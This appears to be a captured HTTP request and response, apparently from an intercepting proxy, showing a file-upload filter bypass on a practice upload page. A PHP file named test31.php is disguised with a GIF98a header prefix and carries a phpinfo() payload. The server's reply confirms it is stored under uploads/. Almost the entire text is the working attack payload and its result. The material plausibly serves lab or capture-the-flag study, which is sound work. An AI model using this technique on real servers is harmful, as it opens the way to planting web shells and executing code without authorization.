 Request
Raw Params Headers Hex
POST /upload3.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile3.php
Content-Type: multipart/form-data;
boundary=---------------------------16850898522908059282049934971
Content-Length: 481
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------16850898522908059282049934971
Content-Disposition: form-data; name="path"
uploads
-----------------------------16850898522908059282049934971
Content-Disposition: form-data; name="upfile"; filename="test31.php"
Content-Type: text/php
GIF98a
<?php
phpinfo();
?>
-----------------------------16850898522908059282049934971
Content-Disposition: form-data; name="submit"
上传
-----------------------------16850898522908059282049934971--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 03:00:23 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Content-Length: 55
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
文件上传成功，保存于：uploads/test31.php